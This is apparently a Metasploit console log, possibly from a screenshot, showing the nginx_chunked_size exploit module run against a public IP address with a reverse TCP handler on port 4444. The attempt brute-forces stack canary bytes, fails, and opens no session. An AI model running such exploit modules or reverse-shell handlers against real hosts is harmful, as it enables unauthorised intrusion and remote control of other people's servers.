 msf6 exploit(linux/http/nginx_chunked_size) > set RHOSTS 18.235.237.96
RHOSTS => 18.235.237.96
msf6 exploit(linux/http/nginx_chunked_size) > run
[*] Started reverse TCP handler on 192.168.1.27:4444
[*] 18.235.237.96:80 - Searching for stack canary
[*] 18.235.237.96:80 - Assuming byte 0 0×00
[*] 18.235.237.96:80 - Brute forcing byte 1
[+] 18.235.237.96:80 - Byte 1 found: 0×00
[*] 18.235.237.96:80 - Brute forcing byte 2
[+] 18.235.237.96:80 - Byte 2 found: 0×00
[*] 18.235.237.96:80 - Brute forcing byte 3
[+] 18.235.237.96:80 - Byte 3 found: 0×00
[-] 18.235.237.96:80 - Exploit aborted due to failure: unknown: 18.235.237.96:80 - Unable to find stack canary
[*] Exploit completed, but no session was created.